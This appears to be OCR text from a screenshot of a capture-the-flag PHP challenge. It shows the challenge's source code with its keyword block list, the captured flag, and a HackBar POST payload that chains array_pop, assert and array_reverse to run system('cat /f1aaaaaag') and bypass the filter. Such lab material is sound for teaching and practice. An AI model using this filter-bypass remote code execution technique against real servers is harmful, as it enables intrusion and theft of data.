 <?php
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$task = $_POST['task'];
$arr = array('die("nonono")',$_POST['flag']);
for($i=0;$i<3;$i++){
if(preg_match('/system|eval|call|create|preg|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag|\$/i',$task[$i])){
die('hacker!');
}
}
usort($task[2](array_map($task[0],$arr)),$task[1]);
}
Warning: array_pop() expects parameter 1 to be array, string given in /var/www/html/index.php on line 11
flag{please_dont_rce_me}
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://10.1.5.114:25456/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
task[]=array_pop&task[]=assert&task[]=array_reverse&flag[]=system('cat /f1aaaaaag') Upgrade-Insecur
Name